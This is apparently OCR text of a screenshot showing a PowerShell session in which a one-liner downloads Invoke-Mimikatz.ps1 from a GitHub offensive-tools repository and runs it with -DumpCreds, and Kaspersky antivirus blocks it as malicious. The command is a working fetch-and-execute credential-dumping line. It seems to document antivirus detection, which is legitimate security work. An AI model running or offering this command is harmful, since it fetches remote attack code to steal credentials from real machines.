 Windo
Kaspersky Internet Security
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\eye> IEX (New-Object Net.WebClient).DownloadString('https://github.com/aloksaurabh/OffenPowerSh/raw/master/G
ather/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds
IEX : At line:1 char:1
+ function Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString('https://github.com/alo ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
Invoke-Mimikatz : The term 'Invoke-Mimikatz' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:132
+ ... werSh/raw/master/Gather/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCr ...
+ ~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Invoke-Mimikatz:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\eye>
Safe
My Ka